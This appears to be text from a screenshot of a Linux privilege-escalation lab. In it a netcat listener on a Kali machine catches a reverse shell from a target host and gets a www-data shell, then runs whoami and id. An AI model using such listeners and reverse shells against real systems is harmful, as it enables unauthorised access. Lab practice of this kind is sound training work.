 ┌──(kali㉿kali)-[~/linux-priv-esc/teacher/new_hashes]
└─$ nc -lvnp 1234 148
listening on [any] 1234 ...
connect to [192.168.37.128] from (UNKNOWN) [192.168.37.130] 53548
Linux lab 5.8.0-53-generic #60-Ubuntu SMP Thu May 6 07:46:32 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 15:24:52 up 23:43,  1 user,  load average: 0.17, 0.17, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
lab_prof pts/0    192.168.37.128   13:44    5:31   0.20s  0.20s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$